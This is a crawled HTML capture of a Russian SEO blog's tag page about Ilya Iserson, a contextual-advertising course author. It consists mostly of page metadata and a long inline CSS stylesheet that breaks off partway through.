

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seoandme.ru/tag/ilya-iserson
body_size: 42667
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"> <? if (is_day() || is_month() || is_year() || is_404()) : ?> <? endif; ?><link rel="pingback" href="https://seoandme.ru/xmlrpc.php" /><meta name="viewport" content="width=device-width" /> <!--[if lt IE 9]> <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script> <![endif]--><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Илья Исерсон, MOAB - автор обучающих курсов по контекстной рекламе</title><meta name="description" content="Илья Исерсон, владелец MOAB. 8 лет подряд занимается тем, что приводит лиды в промышленных объемах на коммерческие сайты. С 2017 проводит обучающие курсы." /><link rel="canonical" href="https://seoandme.ru/tag/ilya-iserson" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Илья Исерсон, MOAB - автор обучающих курсов по контекстной рекламе" /><meta property="og:description" content="Илья Исерсон, владелец MOAB. 8 лет подряд занимается тем, что приводит лиды в промышленных объемах на коммерческие сайты. С 2017 проводит обучающие курсы." /><meta property="og:url" content="https://seoandme.ru/tag/ilya-iserson" /><meta property="og:site_name" content="SEO-блог Анны Ященко" /><meta name="twitter:card" content="summary_large_image" /><style media="all">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}ins{background-color:#ff9;color:#000;text-decoration:none}mark{background-color:#ff9;color:#000;font-style:italic;font-weight:700}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}table{border-collapse:collapse;border-spacing:0}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}input,select{vertical-align:middle}select{padding:8px 6px}input[type=submit]{font-size:13px}.clear{clear:both;display:block;font-size:0;height:0;line-height:0;width:100%}.clearfix:after{clear:both;content:"";font-size:0;height:0;display:block;visibility:hidden}body{background:#fff;line-height:1;color:#555;font:13px/20px arial,sans-serif}a{color:#000;outline:none;text-decoration:none;-webkit-transition:all .25s linear;-moz-transition:all .25s linear;transition:all .25s linear}a:hover{color:#81d742}::-moz-selection{background:#222;color:#fff;text-shadow:none}::selection{background:#222;color:#fff;text-shadow:none}h1,h2,h3,h4,h5,h6{color:#000;font-family:Arial,sans-serif;margin-bottom:15px;font-weight:400}h1{font-size:28px;line-height:34px}.post-content h2{line-height:41px;color:#232525 !important;font-family:'Open Sans' !important;font-size:32px !important;font-style:normal !important;font-weight:700 !important;letter-spacing:-1px !important;padding-bottom:10px !important}.post-content h3{line-height:41px;color:#c9083b;font-family:'Open Sans' !important;font-size:32px !important;font-style:normal !important;font-weight:700 !important;letter-spacing:-1px !important;padding-bottom:10px !important}h4{font-size:20px;line-height:26px}h5{font-size:18px;line-height:24px}h6{font-size:16px;line-height:22px}p{margin-bottom:20px;line-height:1.7}blockquote{font-size:14px;font-style:italic;padding:20px 30px}em,i,cite{font-style:italic}strong{font-weight:700}img,video,object,embed{height:auto;max-width:100%}img{vertical-align:middle}caption,th,td{text-align:left}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-3px}sup{top:-4px}.center-width{margin:0 auto;max-width:1170px;width:100%}.uppercase{text-transform:uppercase}.textcenter{text-align:center}.last{margin-right:0 !important}.main-container{background:0 0;clear:both;overflow:hidden;width:100%}.main-wrapper{clear:both;margin:0;width:100%}#page{background:0 0;clear:both;margin:0 auto 0;width:1170px}.container{margin:0 auto;width:1170px}.single .boxed-layout #page{border:none}.boxed-layout{float:none;margin:0 auto;width:1170px;overflow:hidden}.boxed-layout .header{padding-left:2%;padding-right:2%;width:96%}.boxed-layout .main-wrapper{max-width:1170px}.boxed-layout .header,.boxed-layout .top-bar .center-width{width:96%}.boxed-layout .container{width:auto}.main-header{background:#fff;border-bottom:1px solid rgba(0,0,0,.09);color:#333;margin:0 auto;width:100%}.header{clear:both;margin:0 auto;max-width:100%;padding:0;position:relative;text-align:center;width:1170px}.logo-wrap{display:inline-block;max-width:100%}.tagline{display:block;font-size:14px}.header #logo{display:inline-block;font-size:100%;line-height:1;margin:0;max-width:100%}.header a{color:#fff}.header #logo img{float:left}.header-2 .logo-wrap{max-width:40%}.header-2 .logo-wrap,.header-3 .logo-wrap{float:left}.header-2 .main-navigation{float:right;margin:0 0 0 2%;max-width:58%;width:auto}.header-2 .main-nav .nav-menu ul li{float:left}.header-ad-widget{float:right;margin:15px 0;max-width:85%}.social-links{font-size:14px}.header-links{float:right}.footer-links{background:#171717;border-top:3px solid #9c0;overflow:hidden;text-align:center}.social-links a{border:0;color:#fff;display:inline-block;margin:0;padding:20px 11px;text-align:center;-webkit-transition:background .25s linear;-moz-transition:background .25s linear;transition:background .25s linear}.footer-links i{position:relative;width:18px;z-index:100}.footer-links i:after{background:rgba(213,213,213,.2);content:'';top:-6px;left:-4px;position:absolute;width:25px;height:25px;display:block;z-index:-1;-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .25s linear;-moz-transition:all .25s linear;transition:all .25s linear}.footer-links a:hover i:after{-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}.footer-links span{font-size:14px;margin-left:14px}.header-links span{display:none}.social-links a:hover{color:#fff !important}.header-links .twitter:hover,.footer-links .twitter:hover i:after{background:#1bb6ec}.header-links .facebook:hover,.footer-links .facebook:hover i:after{background:#395aa1}.header-links .instagram:hover,.footer-links .instagram:hover i:after{background:#854e3a}.header-links .youtube:hover,.footer-links .youtube:hover i:after{background:#cc181e}.header-links .gplus:hover,.footer-links .gplus:hover i:after{background:#c23322}.header-links .pinterest:hover,.footer-links .pinterest:hover i:after{background:#cc2127}.header-links .flickr:hover,.footer-links .flickr:hover i:after{background:#ff0080}.header-links .rss:hover,.footer-links .rss:hover i:after{background:#f80}.header-links .reddit:hover,.footer-links .reddit:hover i:after{background:#cee3f8}.header-links .tumblr:hover,.footer-links .tumblr:hover i:after{background:#2c4762}.header-links .dribbble:hover,.footer-links .dribbble:hover i:after{background:#f46899}.header-links .git:hover,.footer-links .git:hover i:after{background:#333}.header-links .linkedin:hover,.footer-links .linkedin:hover i:after{background:#017eb4}.header-search{float:right;margin-left:20px;position:relative}.top-bar ::-webkit-input-placeholder,.st-menu .s::-webkit-input-placeholder{color:#fff}.top-bar :-moz-placeholder,.st-menu .s:-moz-placeholder{color:#fff}.top-bar ::-moz-placeholder,.st-menu .s::-moz-placeholder{color:#fff}.top-bar :-ms-input-placeholder,.st-menu .s:-ms-input-placeholder{color:#fff}.fs-wrap{margin:30px auto 0;overflow:hidden;position:relative;width:1170px;max-width:100%}.featuredslider{margin:0;width:100%}.menu,.menu *{margin:0;padding:0;list-style:none}.menu{line-height:1.0}.main-nav .center-width{border-top:1px solid rgba(0,0,0,.09)}.top-nav{background:#252525;margin:0 auto;max-width:100%;position:relative;-webkit-transition:top .3s ease-in-out;-moz-transition:top .3s ease-in-out;transition:top .3s ease-in-out}.top-nav .menu a{border-left:1px solid rgba(255,255,255,.1)}.top-nav .menu li:last-child a{border-right:1px solid rgba(255,255,255,.1)}.nav-menu .menu ul{padding:0;position:absolute;top:-999em;width:180px}.nav-menu .menu ul li{width:100%}.nav-menu .menu li:hover{visibility:inherit}.nav-menu .menu a{display:block;line-height:22px;position:relative}.main-nav .nav-menu .menu a:before{border-right:1px dotted rgba(0,0,0,.1);position:absolute;content:'';display:block;right:0;top:22px;width:1px;height:15px}.main-nav .nav-menu .menu li:last-child a:before{border:0}.nav-menu .menu li:hover ul,.nav-menu .menu li.sfHover ul{left:0;top:60px;width:180px;z-index:1000}.nav-menu ul.menu li:hover li ul,.nav-menu ul.menu li.sfHover li ul{top:-999em}.nav-menu ul.menu li li:hover ul,.nav-menu ul.menu li li.sfHover ul{border:0;padding:0;left:180px;top:0}.main-navigation{font-size:13px;line-height:20px;margin-bottom:-1px;position:relative;text-transform:uppercase;width:100%}.nav-menu a{color:#8b8b8b;border-bottom:3px solid transparent;font-weight:700;margin:0;padding:19px 16px 16px}.nav-menu ul ul a{border-right:none;margin:0}.nav-menu{margin:0;max-width:100%;position:relative;text-align:center}.nav-menu ul li{display:inline-block;float:left;list-style:none;position:relative}.main-nav{text-align:center}.main-nav .nav-menu ul li{float:none}.nav-menu ul li ul{text-align:left}.nav-menu ul li ul li a{background:#efefef;border:0 !important;color:#6f6f6f;padding:10px 20px;line-height:18px}.nav-menu .menu li.sfHover>a{border-bottom:3px solid transparent}.nav-menu ul li ul li a:hover{background:#75b31b;border:0;color:#fff;padding:10px 20px}ul.menu ul .sf-sub-indicator{display:block;right:12px;top:9px;position:absolute}.sf-js-enabled li a.sf-with-ul{padding-right:24px;z-index:20}.sf-js-enabled li ul li a.sf-with-ul{padding-right:20px}.sf-arrows .sf-with-ul:after{content:'';position:absolute;top:28px;right:12px;margin-top:0;height:0;width:0;border:4px solid transparent;border-top-color:rgba(0,0,0,.3);-webkit-transition:all .25s linear;-moz-transition:all .25s linear;transition:all .25s linear}.top-bar .sf-arrows .sf-with-ul:after{border-top-color:rgba(255,255,255,.4)}.top-bar .sf-arrows .sub-menu .sf-with-ul:after{border-top-color:rgba(255,255,255,0)}.sf-arrows ul .sf-with-ul:after{top:16px;right:5px;border-color:transparent;border-left-color:rgba(0,0,0,.2)}.menu i{display:inline-block;margin-right:5px;margin-top:-.265em;vertical-align:middle}.stickymenu{background:#272727;position:fixed;z-index:100;left:0;top:0;width:100%;opacity:.9;-webkit-transition:-webkit-transform .25s ease-out 0s;transition:transform .25s ease-out 0s}.stickymenu .center-width{border:0}.nav-up.stickymenu{-webkit-transform:translate3d(0px,-60px,0px);-moz-transform:translate3d(0px,-60px,0px);-ms-transform:translate3d(0px,-60px,0px);-o-transform:translate3d(0px,-60px,0px);transform:translate3d(0px,-60px,0px)}.nav-down.stickymenu{top:0}.menu-btn{display:none!important}.footer-menu{float:right}.footer-menu li{float:left}.footer-menu li a{display:block;padding:13px 0 13px 15px}.footer-menu ul ul{display:none}#close-button{padding:18px 0 19px;text-align:center}#close-button .fa{color:#fff;cursor:pointer;font-size:22px}.st-container{position:relative;overflow:hidden}.off-canvas-search{padding:10px 20px}.off-canvas-search .header-search{float:none;margin:0;width:100%}.off-canvas-search .searchform{background:0 0}.off-canvas-search .searchform fieldset{border:0}.off-canvas-search .s{float:left;padding:8px 4%;width:78%}.off-canvas-search .search-button{background:0 0;color:#fff;font-size:14px}.menu-pusher{position:relative;height:100%;-webkit-transition:-webkit-transform .5s;transition:transform .5s}.st-menu{display:none;position:fixed;left:0;overflow-y:auto;visibility:hidden;width:300px;height:100%;background:#212121;-webkit-transition:all .5s;transition:all .5s}.main-content{background:#fff;border:1px solid #e3e3e3;clear:both;margin:30px auto;padding:0;overflow:hidden;max-width:100%}.main-content #page{float:left;margin:0;max-width:100%;padding:0;width:1170px}.content-area{float:right;width:68.4%}.content-area a{-webkit-transition:all .25s linear;-moz-transition:all .25s linear;transition:all .25s linear}.content-home{float:left;margin:0;width:100%}.content{border-bottom:1px solid rgba(0,0,0,.09);border-left:1px solid rgba(0,0,0,.09);padding:30px 0 0;overflow:hidden}.post header,.attachment header{clear:both;overflow:hidden;position:relative}.cover-box{overflow:hidden;position:relative}.cover-image{background-size:cover;background-position:50% 0;background-repeat:no-repeat;min-height:500px;position:relative}.cover-heading{position:absolute;top:30%;left:0;text-align:center;width:100%}.cover-text{float:left;padding:0 0 20px}.cover-text a{color:#fff}.cover-heading .title{color:#fff}.slider-meta{margin:0 !important}.title{margin-top:18px;margin-bottom:15px}.title a{color:#000}.title14{font-size:14px;line-height:20px;margin-bottom:5px}.title15{font-size:15px;line-height:21px;margin-bottom:4px}.title16{font-size:16px;line-height:22px;margin-bottom:5px}.title18{font-size:18px;line-height:24px;margin-bottom:5px}.title20{font-size:20px;line-height:26px;margin-bottom:5px}.title26{font-size:26px;line-height:32px;margin-bottom:5px}.title32{font-size:32px;line-height:40px;margin-bottom:5px}.entry-title{margin-bottom:15px}.page-title{font-size:26px;margin:0 0 20px}#featured-thumbnail{display:block;float:left;position:relative}#featured-thumbnail img{float:left;width:100%;height:auto}.featured-thumbnail{display:block;float:left;position:relative;width:100%}.featured-thumbnail img{float:left;width:100%;height:auto}.featured-thumbnail .fhover{background:rgba(0,0,0,.5);position:absolute;height:100%;width:100%;top:0;left:0;opacity:0;transition:opacity .35s ease 0s}.featured-thumbnail .fhover:before,.featured-thumbnail .fhover:after{content:'';display:block;position:absolute;top:30px;left:30px;bottom:30px;right:30px;transition:transform .35s ease 0s}.thumbnail .featured-thumbnail .fhover:before,.gallerytiled .featured-thumbnail .fhover:before,.thumbnail .featured-thumbnail .fhover:after,.gallerytiled .featured-thumbnail .fhover:after{top:15px;right:15px;bottom:15px;left:15px}.featured-thumbnail .fhover:before{border-top:1px solid #fff;border-bottom:1px solid #fff;transform:scale(0,1)}.featured-thumbnail .fhover:after{border-left:1px solid #fff;border-right:1px solid #fff;transform:scale(1,0)}.featured-thumbnail .fhover:hover:before,.featured-thumbnail .fhover:hover:after{transform:scale(1)}.featured-thumbnail-big{clear:both;margin-bottom:20px;position:relative;width:100%}.featured-single img{float:left;margin-bottom:20px;width:100%}.post .featured-thumbnail-big .fhover{background-image:url([data-uri]);background-repeat:no-repeat;background-position:center center}.post.format-image .featured-thumbnail-big .fhover,.post .featured-thumb-gallery .fhover{background-image:url([data-uri]);background-repeat:no-repeat;background-position:center center}.content-home .post .post-inner{clear:both}.content-home .format-quote .post-inner{border:0}.post-content{font-size:16px;line-height:26px;margin:0 0 18px;padding:0}.aside-content{border:1px solid rgba(0,0,0,.1);padding:15px 15px 15px 60px;position:relative}.aside-content:before{border-left:1px solid #d79f36;border-right:1px solid #d79f36;content:'';display:block;height:100%;top:0;left:30px;width:1px;position:absolute}.post-meta{clear:both;color:#999;font-size:12px;margin-bottom:20px;overflow:hidden}.single .post-meta{border-top:0}.post-meta a{color:#999}.post-meta span{display:inline-block;padding-right:16px;margin:0 10px 0 0;position:relative}.post-meta>span:before{content:"/";display:block;position:absolute;top:0;right:0}.post-meta>span:last-child:before{content:""}.post-meta span:last-of-type{margin-right:0;padding-right:0}.post-meta .post-comments span{border:none;margin:0;padding:0}.post-meta .post-type{border:none;float:left;font-size:12px;line-height:18px;margin:0 10px 0 0;padding:0;text-align:center}.post-meta .post-type i{border:2px solid #0b8fe8;color:#0b8fe8;font-size:20px;line-height:25px;padding:6px 12px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.post-meta .post-type-audio i{padding:6px 10px}.post-meta .post-type-video i,.post-meta .post-type-gallery i,.post-meta .post-type-image i{padding:6px 8px}.post-meta .post-type-link i{padding:6px 9px}.post-meta .fa,.meta .fa{margin:0 4px 0 0}.post-box{margin-left:30px;margin-right:30px}.format-gallery a:hover,.format-gallery .post-meta .fa{color:#f44}.format-gallery .post-type i,.format-gallery .read-more a{background:#f44}.format-video a:hover,.format-video .post-meta .fa{color:#33b5e5}.format-video .post-type i,.format-video .read-more a{background:#33b5e5}.format-audio a:hover,.format-audio .post-meta .fa{color:#f80}.format-audio .post-type i,.format-audio .read-more a{background:#f80}.format-image a:hover,.format-image .post-meta .fa{color:#a6c}.format-image .post-type i,.format-image .read-more a{background:#a6c}.format-link a:hover,.format-link .post-meta .fa{color:#0b8fe8}.format-link .post-type i,.format-link .read-more a{background:#0b8fe8}.format-quote a:hover,.format-quote .post-meta .fa{color:#0adbad}.format-quote .post-type i,.format-quote .read-more a{background:#0adbad}.format-status a:hover,.format-status .post-meta .fa{color:#33b8cc}.format-status .post-type i,.format-status .read-more a{background:#33b8cc}.cover-container{margin:0;position:relative}.read-more{display:block;margin-bottom:10px}.read-more a,.more-link{background:#9c0;color:#fff;display:inline-block;font-size:11px;font-weight:500;padding:3px 32px 3px 16px;position:relative;text-transform:uppercase}.post .read-more a:hover,.post .more-link:hover{background:#262626;color:#fff}.read-more a:before,.more-link:before{font-family:'FontAwesome';content:"\f101";position:absolute;right:15px;top:3px}.post-format-link{background:rgba(0,0,0,.5);color:#fff;float:none;font-size:24px;line-height:30px;padding:20px;position:relative;word-wrap:break-word}.post-content-format{display:block;border:1px solid rgba(255,255,255,.3);padding:20px;text-align:center}.post-format-icon{color:#fff;font-size:26px !important}.post-format-quote{background:#333;color:#fff;margin:0;overflow:hidden;padding:20px}.post-format-quote-content{margin:0;overflow:hidden}.post-format-quote-content a,.post-format-quote-content a:hover{color:#fff}.post .post-format-quote-content blockquote{color:#fff;font-size:24px;font-style:italic;line-height:36px;margin:0;padding:0}.audio-box{margin-bottom:20px;width:100%}.audio-box iframe{float:left}.content-home .post.format-audio .post-meta{border-top:0}.gallerytiled{border:1px solid rgba(0,0,0,.11);margin-bottom:20px;padding:15px;overflow:hidden}.gallerytiled ul li{float:left;list-style:none;margin:0 1px 1px 0;width:19.8%}.gallerytiled ul li img{float:left}.status-box{background:#f3f3f3;border-bottom:0;margin-bottom:20px;padding:5px 15px;overflow:hidden}.single .status-box{border:0;border-bottom:1px solid #e3e3e3}.status-box iframe{float:none;margin:10px auto !important;width:100%}.fb-status{padding-bottom:15px;padding-top:15px}.googlep-status{padding-bottom:15px;padding-top:15px}.googlep-status div{display:block !important;margin:0 auto !important}.loading{background:#fff url([data-uri]) no-repeat center center;border:1px solid #e3e3e3;display:block;height:200px;overflow:hidden}.loading .slides{opacity:0}.flexslider{overflow:hidden;position:relative}.galleryslider.loading{background:#fff url([data-uri]) no-repeat center center;display:block;border:1px solid #e3e3e3;overflow:hidden;height:150px}.post-box .loading{margin-bottom:20px}.post{margin-bottom:30px;padding:0;overflow:hidden;position:relative}.single .post{margin-bottom:0}.post-box{overflow:hidden;padding:0}.post-cats{border-bottom:1px dotted rgba(0,0,0,.1);font-size:10px}.post-cats a{background:#262626;color:#fff;display:inline-block;font-size:11px;line-height:17px;padding:5px 10px;position:relative;z-index:1}.post .post-cats a:hover{color:#fff}.post-cats a:before{background:#9c0;content:'';display:block;height:100%;position:absolute;top:0;left:0;width:0;z-index:-1;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;transition:all .3s linear}.post-cats a:hover:before{width:100%}.post-type{display:inline-block;font-size:14px;vertical-align:bottom}.post-type i{background:#9c0;color:#fff;display:inline-block;font-size:11px;padding:8px 10px}.full-width{margin-bottom:30px;margin-top:15px}.full-width .content{margin:0 0 30px;padding:0}.content-page,.content-single{margin-bottom:3px;padding:0}.content-detail{margin-bottom:30px}.content-archive{margin:0}.page-content,.single-content{margin:30px 0}.article-area{background:#fff}.article-area header{float:left;width:100%}.error404 .page-content header{margin:0 3%}.error-page-content{font-size:16px;line-height:28px;padding:30px;text-align:center}.error-head{border-bottom:1px solid #ccc;height:1px;margin-top:15px;margin-bottom:20px;position:relative}.error-head span{background:#fff;padding:0 20px;position:relative;top:-14px}.error-text{color:#f80;font-size:230px;line-height:200px;margin-bottom:30px}.single-title{font-size:26px;line-height:32px;margin:0 0 5px}.single-post-type{clear:both;margin:0;width:100%}.single-post-type img{float:left;width:100%}.full-width .single-page-content{margin:0 30px}.full-width header{margin:0 2%}#fullwidth-comments{background:#fff;margin:0 0 30px;padding:0}.page-links{margin-bottom:20px}img.size-full,mg.size-large,img.wp-post-image{height:auto;max-width:100%}article img.right,article img.alignright,.wp-caption.alignright,.wp-caption.aligncenter,.wp-caption.alignnone{background:rgba(0,0,0,.027);border:1px solid rgba(0,0,0,.08);display:block;float:right;margin:.4em 0 1em 1.5em;padding:5px}.wp-caption.aligncenter{float:none;margin:0 auto 1em;max-width:98%}.wp-caption.alignnone{margin-left:0;max-width:98%}article img.aligncenter,article img.alignnone,.gallery-icon{background:rgba(0,0,0,.027);border:1px solid rgba(0,0,0,.08);display:block;clear:both;padding:5px;max-width:98%}article img.left,article img.alignleft,.wp-caption.alignleft{background:rgba(0,0,0,.027);border:1px solid rgba(0,0,0,.08);display:block;float:left;margin:.5em 1.5em 1em 0;padding:5px}.wp-caption .wp-caption-text,.gallery-caption,.entry-caption{color:#757575;font-size:11px;font-style:italic;line-height:20px;margin:10px 0 5px}.wp-caption{padding:4px;max-width:100%}.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto}.post table,.content-page table{border-bottom:1px solid #e5e5e5;margin-bottom:20px;width:100%}.post th,.content-page th{padding:6px 10px 6px 0;text-transform:uppercase}.post td,.content-page td,.post th,.content-page th{border-top:1px solid #e5e5e5;padding:8px 20px}.post th,.content-page th{background:rgba(0,0,0,.04)}.post dl,.content-page dl{margin:0 30px}.post dt,.content-page dt{font-weight:700}.post dd,.content-page dd{margin:0 0 20px}.post ul,.content-page ul,.content-single .comment ul{list-style:none;margin-bottom:20px}.post ol,.content-page ol,.content-single .comment ol{list-style:decimal;margin-bottom:20px}.post ul ul,.content-page ul ul,.content-single .comment ul ul,.post ul ol,.content-page ul ol,.content-single .comment ul ol,.post ol ul,.content-page ol ul,.content-single .comment ol ul,.post ol ol,.content-page ol ol,.content-single .comment ol ol{margin-bottom:0}.post-content li,.content-page li{margin-left:22px;position:relative}.post .post-content ul li:before,.content-page .post-content ul li:before{content:"\f138";display:block;font-family:'FontAwesome';font-size:14px;left:-18px;position:absolute;top:0}.post address,.content-page address{margin-bottom:20px}.post code,.content-page code{font-family:Consolas,Monaco,Lucida Console,monospace}.post pre,.content-page pre{border:1px solid #e5e5e5;margin-bottom:20px;padding:20px;overflow:auto}.gallery{margin-bottom:20px}.gallery:after{clear:both;content:"";display:block}.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative;vertical-align:top;text-align:center}.gallery-icon{max-width:100%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:48%;max-width:-webkit-calc(50% - 4px);max-width:calc(50% - 4px)}.gallery-columns-3 .gallery-item{max-width:32%;max-width:-webkit-calc(33.3% - 4px);max-width:calc(33.3% - 4px)}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 4px);max-width:calc(25% - 4px)}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 4px);max-width:calc(20% - 4px)}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 4px);max-width:calc(16.7% - 4px)}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28% - 4px);max-width:calc(14.28% - 4px)}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 4px);max-width:calc(12.5% - 4px)}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 4px);max-width:calc(11.1% - 4px)}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0}.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1){clear:left}.gallery-caption{background-color:rgba(0,0,0,.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%}.gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.post-content blockquote{border-left:2px solid #91c842;font-size:16px;margin:10px 0 20px;padding:0 30px}.post-format-content{margin-bottom:20px}.post-format-content .wp-video{margin:0 auto}.post-navigation{background:rgba(0,0,0,.02);border-top:1px solid rgba(0,0,0,.09);padding:20px;margin:0}.post-navigation .post-nav-links{float:left;position:relative;width:50%}.post-navigation span{border-bottom:1px dotted rgba(0,0,0,.1);color:#000;display:block;font-size:18px;line-height:26px;margin-bottom:10px}.post-navigation a{color:#000;font-size:14px;line-height:20px}.post-navigation .prev-link,.post-navigation .next-link{overflow:hidden;position:relative;z-index:10}.post-navigation .prev-link{margin-right:15px}.post-navigation .next-link{margin-left:15px}.post-navigation .next-link-wrapper{float:right;text-align:right}.single-post-ad{clear:both;margin:0 0 10px}.breadcrumbs{border-bottom:1px solid rgba(0,0,0,.09);margin:0;padding:15px 30px}.breadcrumbs a{color:#333}.breadcrumbs i{margin-right:4px}.share-buttons{overflow:hidden;margin:0;padding:14px 0 0;position:relative;text-align:center}.share-buttons:before{border-top:1px dashed rgba(0,0,0,.1);position:absolute;left:0;top:30px;width:100%;height:1px;content:''}.social-buttons{position:relative;z-index:99}.social-btn{display:inline-block;margin:0 0 15px;padding:0 7px 0 6px}.social-btn a{color:#000;display:block;font-size:16px;line-height:24px;padding:4px 0;position:relative;text-align:center;width:32px}.social-btn a:before,.social-btn a:after{content:'';top:0;left:0;position:absolute;width:100%;height:100%;display:block;z-index:100;-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.social-btn a:before{z-index:100}.social-btn a:after{background:#fff;border:1px solid rgba(0,0,0,.1);z-index:-1;-webkit-transition:all .25s linear;-moz-transition:all .25s linear;transition:all .25s linear}.social-btn a:hover:after{-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}.share-buttons .social-btn a:hover{color:#fff}.social-fb a:hover:after{background:#395aa1}.social-twitter a:hover:after{background:#17a8dd}.social-gplus a:hover:after{background:#fc5656}.social-stumble a:hover:after{background:#eb4924}.social-pin a:hover:after{background:#be202e}.social-linkedin a:hover:after{background:#017eb4}.social-pinterest a:hover:after{background:#cc2127}.social-stumbleupon a:hover:after{background:#f04f23}.social-reddit a:hover:after{background:#000}.social-tumblr a:hover:after{background:#34465d}.social-delicious a:hover:after{background:#39f}.author-box{border-top:1px solid rgba(0,0,0,.09);margin:0;padding:20px;overflow:hidden}.author-box-avtar{float:left;margin-right:20px;max-width:100px;width:14.2%}.author-head{overflow:hidden}.author-box h4{margin:0}.section-heading{border-bottom:1px solid rgba(0,0,0,.1);color:#000;font-size:18px}.author-box 